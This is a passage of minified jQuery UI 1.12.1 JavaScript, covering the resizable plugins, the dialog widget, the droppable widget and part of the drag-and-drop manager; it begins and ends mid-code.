        o = this._isNumber(t.width) && e.minWidth && e.minWidth > t.width,
        a = this._isNumber(t.height) && e.minHeight && e.minHeight > t.height,
        r = this.originalPosition.left + this.originalSize.width,
        h = this.originalPosition.top + this.originalSize.height,
        l = /sw|nw|w/.test(i),
        c = /nw|ne|n/.test(i);
      return o && (t.width = e.minWidth), a && (t.height = e.minHeight), s && (t.width = e.maxWidth), n && (t.height = e.maxHeight), o && l && (t.left = r - e.minWidth), s && l && (t.left = r - e.maxWidth), a && c && (t.top = h - e.minHeight), n && c && (t.top = h - e.maxHeight), t.width || t.height || t.left || !t.top ? t.width || t.height || t.top || !t.left || (t.left = null) : t.top = null, t
    },
    _getPaddingPlusBorderDimensions: function (t) {
      for (var e = 0, i = [], s = [t.css("borderTopWidth"), t.css("borderRightWidth"), t.css("borderBottomWidth"), t.css("borderLeftWidth")], n = [t.css("paddingTop"), t.css("paddingRight"), t.css("paddingBottom"), t.css("paddingLeft")]; 4 > e; e++) i[e] = parseFloat(s[e]) || 0, i[e] += parseFloat(n[e]) || 0;
      return {
        height: i[0] + i[2],
        width: i[1] + i[3]
      }
    },
    _proportionallyResize: function () {
      if (this._proportionallyResizeElements.length)
        for (var t, e = 0, i = this.helper || this.element; this._proportionallyResizeElements.length > e; e++) t = this._proportionallyResizeElements[e], this.outerDimensions || (this.outerDimensions = this._getPaddingPlusBorderDimensions(t)), t.css({
          height: i.height() - this.outerDimensions.height || 0,
          width: i.width() - this.outerDimensions.width || 0
        })
    },
    _renderProxy: function () {
      var e = this.element,
        i = this.options;
      this.elementOffset = e.offset(), this._helper ? (this.helper = this.helper || t("<div style='overflow:hidden;'></div>"), this._addClass(this.helper, this._helper), this.helper.css({
        width: this.element.outerWidth(),
        height: this.element.outerHeight(),
        position: "absolute",
        left: this.elementOffset.left + "px",
        top: this.elementOffset.top + "px",
        zIndex: ++i.zIndex
      }), this.helper.appendTo("body").disableSelection()) : this.helper = this.element
    },
    _change: {
      e: function (t, e) {
        return {
          width: this.originalSize.width + e
        }
      },
      w: function (t, e) {
        var i = this.originalSize,
          s = this.originalPosition;
        return {
          left: s.left + e,
          width: i.width - e
        }
      },
      n: function (t, e, i) {
        var s = this.originalSize,
          n = this.originalPosition;
        return {
          top: n.top + i,
          height: s.height - i
        }
      },
      s: function (t, e, i) {
        return {
          height: this.originalSize.height + i
        }
      },
      se: function (e, i, s) {
        return t.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [e, i, s]))
      },
      sw: function (e, i, s) {
        return t.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [e, i, s]))
      },
      ne: function (e, i, s) {
        return t.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [e, i, s]))
      },
      nw: function (e, i, s) {
        return t.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [e, i, s]))
      }
    },
    _propagate: function (e, i) {
      t.ui.plugin.call(this, e, [i, this.ui()]), "resize" !== e && this._trigger(e, i, this.ui())
    },
    plugins: {},
    ui: function () {
      return {
        originalElement: this.originalElement,
        element: this.element,
        helper: this.helper,
        position: this.position,
        size: this.size,
        originalSize: this.originalSize,
        originalPosition: this.originalPosition
      }
    }
  }), t.ui.plugin.add("resizable", "animate", {
    stop: function (e) {
      var i = t(this).resizable("instance"),
        s = i.options,
        n = i._proportionallyResizeElements,
        o = n.length && /textarea/i.test(n[0].nodeName),
        a = o && i._hasScroll(n[0], "left") ? 0 : i.sizeDiff.height,
        r = o ? 0 : i.sizeDiff.width,
        h = {
          width: i.size.width - r,
          height: i.size.height - a
        },
        l = parseFloat(i.element.css("left")) + (i.position.left - i.originalPosition.left) || null,
        c = parseFloat(i.element.css("top")) + (i.position.top - i.originalPosition.top) || null;
      i.element.animate(t.extend(h, c && l ? {
        top: c,
        left: l
      } : {}), {
        duration: s.animateDuration,
        easing: s.animateEasing,
        step: function () {
          var s = {
            width: parseFloat(i.element.css("width")),
            height: parseFloat(i.element.css("height")),
            top: parseFloat(i.element.css("top")),
            left: parseFloat(i.element.css("left"))
          };
          n && n.length && t(n[0]).css({
            width: s.width,
            height: s.height
          }), i._updateCache(s), i._propagate("resize", e)
        }
      })
    }
  }), t.ui.plugin.add("resizable", "containment", {
    start: function () {
      var e, i, s, n, o, a, r, h = t(this).resizable("instance"),
        l = h.options,
        c = h.element,
        u = l.containment,
        d = u instanceof t ? u.get(0) : /parent/.test(u) ? c.parent().get(0) : u;
      d && (h.containerElement = t(d), /document/.test(u) || u === document ? (h.containerOffset = {
        left: 0,
        top: 0
      }, h.containerPosition = {
        left: 0,
        top: 0
      }, h.parentData = {
        element: t(document),
        left: 0,
        top: 0,
        width: t(document).width(),
        height: t(document).height() || document.body.parentNode.scrollHeight
      }) : (e = t(d), i = [], t(["Top", "Right", "Left", "Bottom"]).each(function (t, s) {
        i[t] = h._num(e.css("padding" + s))
      }), h.containerOffset = e.offset(), h.containerPosition = e.position(), h.containerSize = {
        height: e.innerHeight() - i[3],
        width: e.innerWidth() - i[1]
      }, s = h.containerOffset, n = h.containerSize.height, o = h.containerSize.width, a = h._hasScroll(d, "left") ? d.scrollWidth : o, r = h._hasScroll(d) ? d.scrollHeight : n, h.parentData = {
        element: d,
        left: s.left,
        top: s.top,
        width: a,
        height: r
      }))
    },
    resize: function (e) {
      var i, s, n, o, a = t(this).resizable("instance"),
        r = a.options,
        h = a.containerOffset,
        l = a.position,
        c = a._aspectRatio || e.shiftKey,
        u = {
          top: 0,
          left: 0
        },
        d = a.containerElement,
        p = !0;
      d[0] !== document && /static/.test(d.css("position")) && (u = h), l.left < (a._helper ? h.left : 0) && (a.size.width = a.size.width + (a._helper ? a.position.left - h.left : a.position.left - u.left), c && (a.size.height = a.size.width / a.aspectRatio, p = !1), a.position.left = r.helper ? h.left : 0), l.top < (a._helper ? h.top : 0) && (a.size.height = a.size.height + (a._helper ? a.position.top - h.top : a.position.top), c && (a.size.width = a.size.height * a.aspectRatio, p = !1), a.position.top = a._helper ? h.top : 0), n = a.containerElement.get(0) === a.element.parent().get(0), o = /relative|absolute/.test(a.containerElement.css("position")), n && o ? (a.offset.left = a.parentData.left + a.position.left, a.offset.top = a.parentData.top + a.position.top) : (a.offset.left = a.element.offset().left, a.offset.top = a.element.offset().top), i = Math.abs(a.sizeDiff.width + (a._helper ? a.offset.left - u.left : a.offset.left - h.left)), s = Math.abs(a.sizeDiff.height + (a._helper ? a.offset.top - u.top : a.offset.top - h.top)), i + a.size.width >= a.parentData.width && (a.size.width = a.parentData.width - i, c && (a.size.height = a.size.width / a.aspectRatio, p = !1)), s + a.size.height >= a.parentData.height && (a.size.height = a.parentData.height - s, c && (a.size.width = a.size.height * a.aspectRatio, p = !1)), p || (a.position.left = a.prevPosition.left, a.position.top = a.prevPosition.top, a.size.width = a.prevSize.width, a.size.height = a.prevSize.height)
    },
    stop: function () {
      var e = t(this).resizable("instance"),
        i = e.options,
        s = e.containerOffset,
        n = e.containerPosition,
        o = e.containerElement,
        a = t(e.helper),
        r = a.offset(),
        h = a.outerWidth() - e.sizeDiff.width,
        l = a.outerHeight() - e.sizeDiff.height;
      e._helper && !i.animate && /relative/.test(o.css("position")) && t(this).css({
        left: r.left - n.left - s.left,
        width: h,
        height: l
      }), e._helper && !i.animate && /static/.test(o.css("position")) && t(this).css({
        left: r.left - n.left - s.left,
        width: h,
        height: l
      })
    }
  }), t.ui.plugin.add("resizable", "alsoResize", {
    start: function () {
      var e = t(this).resizable("instance"),
        i = e.options;
      t(i.alsoResize).each(function () {
        var e = t(this);
        e.data("ui-resizable-alsoresize", {
          width: parseFloat(e.width()),
          height: parseFloat(e.height()),
          left: parseFloat(e.css("left")),
          top: parseFloat(e.css("top"))
        })
      })
    },
    resize: function (e, i) {
      var s = t(this).resizable("instance"),
        n = s.options,
        o = s.originalSize,
        a = s.originalPosition,
        r = {
          height: s.size.height - o.height || 0,
          width: s.size.width - o.width || 0,
          top: s.position.top - a.top || 0,
          left: s.position.left - a.left || 0
        };
      t(n.alsoResize).each(function () {
        var e = t(this),
          s = t(this).data("ui-resizable-alsoresize"),
          n = {},
          o = e.parents(i.originalElement[0]).length ? ["width", "height"] : ["width", "height", "top", "left"];
        t.each(o, function (t, e) {
          var i = (s[e] || 0) + (r[e] || 0);
          i && i >= 0 && (n[e] = i || null)
        }), e.css(n)
      })
    },
    stop: function () {
      t(this).removeData("ui-resizable-alsoresize")
    }
  }), t.ui.plugin.add("resizable", "ghost", {
    start: function () {
      var e = t(this).resizable("instance"),
        i = e.size;
      e.ghost = e.originalElement.clone(), e.ghost.css({
        opacity: .25,
        display: "block",
        position: "relative",
        height: i.height,
        width: i.width,
        margin: 0,
        left: 0,
        top: 0
      }), e._addClass(e.ghost, "ui-resizable-ghost"), t.uiBackCompat !== !1 && "string" == typeof e.options.ghost && e.ghost.addClass(this.options.ghost), e.ghost.appendTo(e.helper)
    },
    resize: function () {
      var e = t(this).resizable("instance");
      e.ghost && e.ghost.css({
        position: "relative",
        height: e.size.height,
        width: e.size.width
      })
    },
    stop: function () {
      var e = t(this).resizable("instance");
      e.ghost && e.helper && e.helper.get(0).removeChild(e.ghost.get(0))
    }
  }), t.ui.plugin.add("resizable", "grid", {
    resize: function () {
      var e, i = t(this).resizable("instance"),
        s = i.options,
        n = i.size,
        o = i.originalSize,
        a = i.originalPosition,
        r = i.axis,
        h = "number" == typeof s.grid ? [s.grid, s.grid] : s.grid,
        l = h[0] || 1,
        c = h[1] || 1,
        u = Math.round((n.width - o.width) / l) * l,
        d = Math.round((n.height - o.height) / c) * c,
        p = o.width + u,
        f = o.height + d,
        g = s.maxWidth && p > s.maxWidth,
        m = s.maxHeight && f > s.maxHeight,
        _ = s.minWidth && s.minWidth > p,
        v = s.minHeight && s.minHeight > f;
      s.grid = h, _ && (p += l), v && (f += c), g && (p -= l), m && (f -= c), /^(se|s|e)$/.test(r) ? (i.size.width = p, i.size.height = f) : /^(ne)$/.test(r) ? (i.size.width = p, i.size.height = f, i.position.top = a.top - d) : /^(sw)$/.test(r) ? (i.size.width = p, i.size.height = f, i.position.left = a.left - u) : ((0 >= f - c || 0 >= p - l) && (e = i._getPaddingPlusBorderDimensions(this)), f - c > 0 ? (i.size.height = f, i.position.top = a.top - d) : (f = c - e.height, i.size.height = f, i.position.top = a.top + o.height - f), p - l > 0 ? (i.size.width = p, i.position.left = a.left - u) : (p = l - e.width, i.size.width = p, i.position.left = a.left + o.width - p))
    }
  }), t.ui.resizable, t.widget("ui.dialog", {
    version: "1.12.1",
    options: {
      appendTo: "body",
      autoOpen: !0,
      buttons: [],
      classes: {
        "ui-dialog": "ui-corner-all",
        "ui-dialog-titlebar": "ui-corner-all"
      },
      closeOnEscape: !0,
      closeText: "Close",
      draggable: !0,
      hide: null,
      height: "auto",
      maxHeight: null,
      maxWidth: null,
      minHeight: 150,
      minWidth: 150,
      modal: !1,
      position: {
        my: "center",
        at: "center",
        of : window,
        collision: "fit",
        using: function (e) {
          var i = t(this).css(e).offset().top;
          0 > i && t(this).css("top", e.top - i)
        }
      },
      resizable: !0,
      show: null,
      title: null,
      width: 300,
      beforeClose: null,
      close: null,
      drag: null,
      dragStart: null,
      dragStop: null,
      focus: null,
      open: null,
      resize: null,
      resizeStart: null,
      resizeStop: null
    },
    sizeRelatedOptions: {
      buttons: !0,
      height: !0,
      maxHeight: !0,
      maxWidth: !0,
      minHeight: !0,
      minWidth: !0,
      width: !0
    },
    resizableRelatedOptions: {
      maxHeight: !0,
      maxWidth: !0,
      minHeight: !0,
      minWidth: !0
    },
    _create: function () {
      this.originalCss = {
        display: this.element[0].style.display,
        width: this.element[0].style.width,
        minHeight: this.element[0].style.minHeight,
        maxHeight: this.element[0].style.maxHeight,
        height: this.element[0].style.height
      }, this.originalPosition = {
        parent: this.element.parent(),
        index: this.element.parent().children().index(this.element)
      }, this.originalTitle = this.element.attr("title"), null == this.options.title && null != this.originalTitle && (this.options.title = this.originalTitle), this.options.disabled && (this.options.disabled = !1), this._createWrapper(), this.element.show().removeAttr("title").appendTo(this.uiDialog), this._addClass("ui-dialog-content", "ui-widget-content"), this._createTitlebar(), this._createButtonPane(), this.options.draggable && t.fn.draggable && this._makeDraggable(), this.options.resizable && t.fn.resizable && this._makeResizable(), this._isOpen = !1, this._trackFocus()
    },
    _init: function () {
      this.options.autoOpen && this.open()
    },
    _appendTo: function () {
      var e = this.options.appendTo;
      return e && (e.jquery || e.nodeType) ? t(e) : this.document.find(e || "body").eq(0)
    },
    _destroy: function () {
      var t, e = this.originalPosition;
      this._untrackInstance(), this._destroyOverlay(), this.element.removeUniqueId().css(this.originalCss).detach(), this.uiDialog.remove(), this.originalTitle && this.element.attr("title", this.originalTitle), t = e.parent.children().eq(e.index), t.length && t[0] !== this.element[0] ? t.before(this.element) : e.parent.append(this.element)
    },
    widget: function () {
      return this.uiDialog
    },
    disable: t.noop,
    enable: t.noop,
    close: function (e) {
      var i = this;
      this._isOpen && this._trigger("beforeClose", e) !== !1 && (this._isOpen = !1, this._focusedElement = null, this._destroyOverlay(), this._untrackInstance(), this.opener.filter(":focusable").trigger("focus").length || t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])), this._hide(this.uiDialog, this.options.hide, function () {
        i._trigger("close", e)
      }))
    },
    isOpen: function () {
      return this._isOpen
    },
    moveToTop: function () {
      this._moveToTop()
    },
    _moveToTop: function (e, i) {
      var s = !1,
        n = this.uiDialog.siblings(".ui-front:visible").map(function () {
          return +t(this).css("z-index")
        }).get(),
        o = Math.max.apply(null, n);
      return o >= +this.uiDialog.css("z-index") && (this.uiDialog.css("z-index", o + 1), s = !0), s && !i && this._trigger("focus", e), s
    },
    open: function () {
      var e = this;
      return this._isOpen ? (this._moveToTop() && this._focusTabbable(), void 0) : (this._isOpen = !0, this.opener = t(t.ui.safeActiveElement(this.document[0])), this._size(), this._position(), this._createOverlay(), this._moveToTop(null, !0), this.overlay && this.overlay.css("z-index", this.uiDialog.css("z-index") - 1), this._show(this.uiDialog, this.options.show, function () {
        e._focusTabbable(), e._trigger("focus")
      }), this._makeFocusTarget(), this._trigger("open"), void 0)
    },
    _focusTabbable: function () {
      var t = this._focusedElement;
      t || (t = this.element.find("[autofocus]")), t.length || (t = this.element.find(":tabbable")), t.length || (t = this.uiDialogButtonPane.find(":tabbable")), t.length || (t = this.uiDialogTitlebarClose.filter(":tabbable")), t.length || (t = this.uiDialog), t.eq(0).trigger("focus")
    },
    _keepFocus: function (e) {
      function i() {
        var e = t.ui.safeActiveElement(this.document[0]),
          i = this.uiDialog[0] === e || t.contains(this.uiDialog[0], e);
        i || this._focusTabbable()
      }
      e.preventDefault(), i.call(this), this._delay(i)
    },
    _createWrapper: function () {
      this.uiDialog = t("<div>").hide().attr({
        tabIndex: -1,
        role: "dialog"
      }).appendTo(this._appendTo()), this._addClass(this.uiDialog, "ui-dialog", "ui-widget ui-widget-content ui-front"), this._on(this.uiDialog, {
        keydown: function (e) {
          if (this.options.closeOnEscape && !e.isDefaultPrevented() && e.keyCode && e.keyCode === t.ui.keyCode.ESCAPE) return e.preventDefault(), this.close(e), void 0;
          if (e.keyCode === t.ui.keyCode.TAB && !e.isDefaultPrevented()) {
            var i = this.uiDialog.find(":tabbable"),
              s = i.filter(":first"),
              n = i.filter(":last");
            e.target !== n[0] && e.target !== this.uiDialog[0] || e.shiftKey ? e.target !== s[0] && e.target !== this.uiDialog[0] || !e.shiftKey || (this._delay(function () {
              n.trigger("focus")
            }), e.preventDefault()) : (this._delay(function () {
              s.trigger("focus")
            }), e.preventDefault())
          }
        },
        mousedown: function (t) {
          this._moveToTop(t) && this._focusTabbable()
        }
      }), this.element.find("[aria-describedby]").length || this.uiDialog.attr({
        "aria-describedby": this.element.uniqueId().attr("id")
      })
    },
    _createTitlebar: function () {
      var e;
      this.uiDialogTitlebar = t("<div>"), this._addClass(this.uiDialogTitlebar, "ui-dialog-titlebar", "ui-widget-header ui-helper-clearfix"), this._on(this.uiDialogTitlebar, {
        mousedown: function (e) {
          t(e.target).closest(".ui-dialog-titlebar-close") || this.uiDialog.trigger("focus")
        }
      }), this.uiDialogTitlebarClose = t("<button type='button'></button>").button({
        label: t("<a>").text(this.options.closeText).html(),
        icon: "ui-icon-closethick",
        showLabel: !1
      }).appendTo(this.uiDialogTitlebar), this._addClass(this.uiDialogTitlebarClose, "ui-dialog-titlebar-close"), this._on(this.uiDialogTitlebarClose, {
        click: function (t) {
          t.preventDefault(), this.close(t)
        }
      }), e = t("<span>").uniqueId().prependTo(this.uiDialogTitlebar), this._addClass(e, "ui-dialog-title"), this._title(e), this.uiDialogTitlebar.prependTo(this.uiDialog), this.uiDialog.attr({
        "aria-labelledby": e.attr("id")
      })
    },
    _title: function (t) {
      this.options.title ? t.text(this.options.title) : t.html("&#160;")
    },
    _createButtonPane: function () {
      this.uiDialogButtonPane = t("<div>"), this._addClass(this.uiDialogButtonPane, "ui-dialog-buttonpane", "ui-widget-content ui-helper-clearfix"), this.uiButtonSet = t("<div>").appendTo(this.uiDialogButtonPane), this._addClass(this.uiButtonSet, "ui-dialog-buttonset"), this._createButtons()
    },
    _createButtons: function () {
      var e = this,
        i = this.options.buttons;
      return this.uiDialogButtonPane.remove(), this.uiButtonSet.empty(), t.isEmptyObject(i) || t.isArray(i) && !i.length ? (this._removeClass(this.uiDialog, "ui-dialog-buttons"), void 0) : (t.each(i, function (i, s) {
        var n, o;
        s = t.isFunction(s) ? {
          click: s,
          text: i
        } : s, s = t.extend({
          type: "button"
        }, s), n = s.click, o = {
          icon: s.icon,
          iconPosition: s.iconPosition,
          showLabel: s.showLabel,
          icons: s.icons,
          text: s.text
        }, delete s.click, delete s.icon, delete s.iconPosition, delete s.showLabel, delete s.icons, "boolean" == typeof s.text && delete s.text, t("<button></button>", s).button(o).appendTo(e.uiButtonSet).on("click", function () {
          n.apply(e.element[0], arguments)
        })
      }), this._addClass(this.uiDialog, "ui-dialog-buttons"), this.uiDialogButtonPane.appendTo(this.uiDialog), void 0)
    },
    _makeDraggable: function () {
      function e(t) {
        return {
          position: t.position,
          offset: t.offset
        }
      }
      var i = this,
        s = this.options;
      this.uiDialog.draggable({
        cancel: ".ui-dialog-content, .ui-dialog-titlebar-close",
        handle: ".ui-dialog-titlebar",
        containment: "document",
        start: function (s, n) {
          i._addClass(t(this), "ui-dialog-dragging"), i._blockFrames(), i._trigger("dragStart", s, e(n))
        },
        drag: function (t, s) {
          i._trigger("drag", t, e(s))
        },
        stop: function (n, o) {
          var a = o.offset.left - i.document.scrollLeft(),
            r = o.offset.top - i.document.scrollTop();
          s.position = {
            my: "left top",
            at: "left" + (a >= 0 ? "+" : "") + a + " " + "top" + (r >= 0 ? "+" : "") + r,
            of : i.window
          }, i._removeClass(t(this), "ui-dialog-dragging"), i._unblockFrames(), i._trigger("dragStop", n, e(o))
        }
      })
    },
    _makeResizable: function () {
      function e(t) {
        return {
          originalPosition: t.originalPosition,
          originalSize: t.originalSize,
          position: t.position,
          size: t.size
        }
      }
      var i = this,
        s = this.options,
        n = s.resizable,
        o = this.uiDialog.css("position"),
        a = "string" == typeof n ? n : "n,e,s,w,se,sw,ne,nw";
      this.uiDialog.resizable({
        cancel: ".ui-dialog-content",
        containment: "document",
        alsoResize: this.element,
        maxWidth: s.maxWidth,
        maxHeight: s.maxHeight,
        minWidth: s.minWidth,
        minHeight: this._minHeight(),
        handles: a,
        start: function (s, n) {
          i._addClass(t(this), "ui-dialog-resizing"), i._blockFrames(), i._trigger("resizeStart", s, e(n))
        },
        resize: function (t, s) {
          i._trigger("resize", t, e(s))
        },
        stop: function (n, o) {
          var a = i.uiDialog.offset(),
            r = a.left - i.document.scrollLeft(),
            h = a.top - i.document.scrollTop();
          s.height = i.uiDialog.height(), s.width = i.uiDialog.width(), s.position = {
            my: "left top",
            at: "left" + (r >= 0 ? "+" : "") + r + " " + "top" + (h >= 0 ? "+" : "") + h,
            of : i.window
          }, i._removeClass(t(this), "ui-dialog-resizing"), i._unblockFrames(), i._trigger("resizeStop", n, e(o))
        }
      }).css("position", o)
    },
    _trackFocus: function () {
      this._on(this.widget(), {
        focusin: function (e) {
          this._makeFocusTarget(), this._focusedElement = t(e.target)
        }
      })
    },
    _makeFocusTarget: function () {
      this._untrackInstance(), this._trackingInstances().unshift(this)
    },
    _untrackInstance: function () {
      var e = this._trackingInstances(),
        i = t.inArray(this, e); - 1 !== i && e.splice(i, 1)
    },
    _trackingInstances: function () {
      var t = this.document.data("ui-dialog-instances");
      return t || (t = [], this.document.data("ui-dialog-instances", t)), t
    },
    _minHeight: function () {
      var t = this.options;
      return "auto" === t.height ? t.minHeight : Math.min(t.minHeight, t.height)
    },
    _position: function () {
      var t = this.uiDialog.is(":visible");
      t || this.uiDialog.show(), this.uiDialog.position(this.options.position), t || this.uiDialog.hide()
    },
    _setOptions: function (e) {
      var i = this,
        s = !1,
        n = {};
      t.each(e, function (t, e) {
        i._setOption(t, e), t in i.sizeRelatedOptions && (s = !0), t in i.resizableRelatedOptions && (n[t] = e)
      }), s && (this._size(), this._position()), this.uiDialog.is(":data(ui-resizable)") && this.uiDialog.resizable("option", n)
    },
    _setOption: function (e, i) {
      var s, n, o = this.uiDialog;
      "disabled" !== e && (this._super(e, i), "appendTo" === e && this.uiDialog.appendTo(this._appendTo()), "buttons" === e && this._createButtons(), "closeText" === e && this.uiDialogTitlebarClose.button({
        label: t("<a>").text("" + this.options.closeText).html()
      }), "draggable" === e && (s = o.is(":data(ui-draggable)"), s && !i && o.draggable("destroy"), !s && i && this._makeDraggable()), "position" === e && this._position(), "resizable" === e && (n = o.is(":data(ui-resizable)"), n && !i && o.resizable("destroy"), n && "string" == typeof i && o.resizable("option", "handles", i), n || i === !1 || this._makeResizable()), "title" === e && this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))
    },
    _size: function () {
      var t, e, i, s = this.options;
      this.element.show().css({
        width: "auto",
        minHeight: 0,
        maxHeight: "none",
        height: 0
      }), s.minWidth > s.width && (s.width = s.minWidth), t = this.uiDialog.css({
        height: "auto",
        width: s.width
      }).outerHeight(), e = Math.max(0, s.minHeight - t), i = "number" == typeof s.maxHeight ? Math.max(0, s.maxHeight - t) : "none", "auto" === s.height ? this.element.css({
        minHeight: e,
        maxHeight: i,
        height: "auto"
      }) : this.element.height(Math.max(0, s.height - t)), this.uiDialog.is(":data(ui-resizable)") && this.uiDialog.resizable("option", "minHeight", this._minHeight())
    },
    _blockFrames: function () {
      this.iframeBlocks = this.document.find("iframe").map(function () {
        var e = t(this);
        return t("<div>").css({
          position: "absolute",
          width: e.outerWidth(),
          height: e.outerHeight()
        }).appendTo(e.parent()).offset(e.offset())[0]
      })
    },
    _unblockFrames: function () {
      this.iframeBlocks && (this.iframeBlocks.remove(), delete this.iframeBlocks)
    },
    _allowInteraction: function (e) {
      return t(e.target).closest(".ui-dialog").length ? !0 : !!t(e.target).closest(".ui-datepicker").length
    },
    _createOverlay: function () {
      if (this.options.modal) {
        var e = !0;
        this._delay(function () {
          e = !1
        }), this.document.data("ui-dialog-overlays") || this._on(this.document, {
          focusin: function (t) {
            e || this._allowInteraction(t) || (t.preventDefault(), this._trackingInstances()[0]._focusTabbable())
          }
        }), this.overlay = t("<div>").appendTo(this._appendTo()), this._addClass(this.overlay, null, "ui-widget-overlay ui-front"), this._on(this.overlay, {
          mousedown: "_keepFocus"
        }), this.document.data("ui-dialog-overlays", (this.document.data("ui-dialog-overlays") || 0) + 1)
      }
    },
    _destroyOverlay: function () {
      if (this.options.modal && this.overlay) {
        var t = this.document.data("ui-dialog-overlays") - 1;
        t ? this.document.data("ui-dialog-overlays", t) : (this._off(this.document, "focusin"), this.document.removeData("ui-dialog-overlays")), this.overlay.remove(), this.overlay = null
      }
    }
  }), t.uiBackCompat !== !1 && t.widget("ui.dialog", t.ui.dialog, {
    options: {
      dialogClass: ""
    },
    _createWrapper: function () {
      this._super(), this.uiDialog.addClass(this.options.dialogClass)
    },
    _setOption: function (t, e) {
      "dialogClass" === t && this.uiDialog.removeClass(this.options.dialogClass).addClass(e), this._superApply(arguments)
    }
  }), t.ui.dialog, t.widget("ui.droppable", {
    version: "1.12.1",
    widgetEventPrefix: "drop",
    options: {
      accept: "*",
      addClasses: !0,
      greedy: !1,
      scope: "default",
      tolerance: "intersect",
      activate: null,
      deactivate: null,
      drop: null,
      out: null,
      over: null
    },
    _create: function () {
      var e, i = this.options,
        s = i.accept;
      this.isover = !1, this.isout = !0, this.accept = t.isFunction(s) ? s : function (t) {
        return t.is(s)
      }, this.proportions = function () {
        return arguments.length ? (e = arguments[0], void 0) : e ? e : e = {
          width: this.element[0].offsetWidth,
          height: this.element[0].offsetHeight
        }
      }, this._addToManager(i.scope), i.addClasses && this._addClass("ui-droppable")
    },
    _addToManager: function (e) {
      t.ui.ddmanager.droppables[e] = t.ui.ddmanager.droppables[e] || [], t.ui.ddmanager.droppables[e].push(this)
    },
    _splice: function (t) {
      for (var e = 0; t.length > e; e++) t[e] === this && t.splice(e, 1)
    },
    _destroy: function () {
      var e = t.ui.ddmanager.droppables[this.options.scope];
      this._splice(e)
    },
    _setOption: function (e, i) {
      if ("accept" === e) this.accept = t.isFunction(i) ? i : function (t) {
        return t.is(i)
      };
      else if ("scope" === e) {
        var s = t.ui.ddmanager.droppables[this.options.scope];
        this._splice(s), this._addToManager(i)
      }
      this._super(e, i)
    },
    _activate: function (e) {
      var i = t.ui.ddmanager.current;
      this._addActiveClass(), i && this._trigger("activate", e, this.ui(i))
    },
    _deactivate: function (e) {
      var i = t.ui.ddmanager.current;
      this._removeActiveClass(), i && this._trigger("deactivate", e, this.ui(i))
    },
    _over: function (e) {
      var i = t.ui.ddmanager.current;
      i && (i.currentItem || i.element)[0] !== this.element[0] && this.accept.call(this.element[0], i.currentItem || i.element) && (this._addHoverClass(), this._trigger("over", e, this.ui(i)))
    },
    _out: function (e) {
      var i = t.ui.ddmanager.current;
      i && (i.currentItem || i.element)[0] !== this.element[0] && this.accept.call(this.element[0], i.currentItem || i.element) && (this._removeHoverClass(), this._trigger("out", e, this.ui(i)))
    },
    _drop: function (e, i) {
      var s = i || t.ui.ddmanager.current,
        n = !1;
      return s && (s.currentItem || s.element)[0] !== this.element[0] ? (this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function () {
        var i = t(this).droppable("instance");
        return i.options.greedy && !i.options.disabled && i.options.scope === s.options.scope && i.accept.call(i.element[0], s.currentItem || s.element) && v(s, t.extend(i, {
          offset: i.element.offset()
        }), i.options.tolerance, e) ? (n = !0, !1) : void 0
      }), n ? !1 : this.accept.call(this.element[0], s.currentItem || s.element) ? (this._removeActiveClass(), this._removeHoverClass(), this._trigger("drop", e, this.ui(s)), this.element) : !1) : !1
    },
    ui: function (t) {
      return {
        draggable: t.currentItem || t.element,
        helper: t.helper,
        position: t.position,
        offset: t.positionAbs
      }
    },
    _addHoverClass: function () {
      this._addClass("ui-droppable-hover")
    },
    _removeHoverClass: function () {
      this._removeClass("ui-droppable-hover")
    },
    _addActiveClass: function () {
      this._addClass("ui-droppable-active")
    },
    _removeActiveClass: function () {
      this._removeClass("ui-droppable-active")
    }
  });
  var v = t.ui.intersect = function () {
    function t(t, e, i) {
      return t >= e && e + i > t
    }
    return function (e, i, s, n) {
      if (!i.offset) return !1;
      var o = (e.positionAbs || e.position.absolute).left + e.margins.left,
        a = (e.positionAbs || e.position.absolute).top + e.margins.top,
        r = o + e.helperProportions.width,
        h = a + e.helperProportions.height,
        l = i.offset.left,
        c = i.offset.top,
        u = l + i.proportions().width,
        d = c + i.proportions().height;
      switch (s) {
      case "fit":
        return o >= l && u >= r && a >= c && d >= h;
      case "intersect":
        return o + e.helperProportions.width / 2 > l && u > r - e.helperProportions.width / 2 && a + e.helperProportions.height / 2 > c && d > h - e.helperProportions.height / 2;
      case "pointer":
        return t(n.pageY, c, i.proportions().height) && t(n.pageX, l, i.proportions().width);
      case "touch":
        return (a >= c && d >= a || h >= c && d >= h || c > a && h > d) && (o >= l && u >= o || r >= l && u >= r || l > o && r > u);
      default:
        return !1
      }
    }
  }();
  t.ui.ddmanager = {
    current: null,
    droppables: {
      "default": []
    },
    prepareOffsets: function (e, i) {
      var s, n, o = t.ui.ddmanager.droppables[e.options.scope] || [],
        a = i ? i.type : null,
        r = (e.currentItem || e.element).find(":data(ui-droppable)").addBack();
      t: for (s = 0; o.length > s; s++)
        if (!(o[s].options.disabled || e && !o[s].accept.call(o[s].element[0], e.currentItem || e.element))) {
          for (n = 0; r.length > n; n++)
            if (r[n] === o[s].element[0]) {
              o[s].proportions().height = 0;
              continue t
            }
          o[s].visible = "none" !== o[s].element.css("display"), o[s].visible && ("mousedown" === a && o[s]._activate.call(o[s], i), o[s].offset = o[s].element.offset(), o[s].proportions({
            width: o[s].element[0].offsetWidth,
            height: o[s].element[0].offsetHeight
          }))
        }
    },
    drop: function (e, i) {
      var s = !1;
      return t.each((t.ui.ddmanager.droppables[e.options.scope] || []).slice(), function () {
        this.options && (!this.options.disabled && this.visible && v(e, this, this.options.tolerance, i) && (s = this._drop.call(this, i) || s), !this.options.disabled && this.visible && this.accept.call(this.element[0], e.currentItem || e.element) && (this.isout = !0, this.isover = !1, this._deactivate.call(this, i)))
      }), s
    },
    dragStart: function (e, i) {
      e.element.parentsUntil("body").on("scroll.droppable", function () {
        e.options.refreshPositions || t.ui.ddmanager.prepareOffsets(e, i)
      })
    },
    drag: function (e, i) {
      e.options.refreshPositions && t.ui.ddmanager.prepareOffsets(e, i), t.each(t.ui.ddmanager.droppables[e.options.scope] || [], function () {
        if (!this.options.disabled && !this.greedyChild && this.visible) {
          var s, n, o, a = v(e, this, this.options.tolerance, i),
            r = !a && this.isover ? "isout" : a && !this.isover ? "isover" : null;
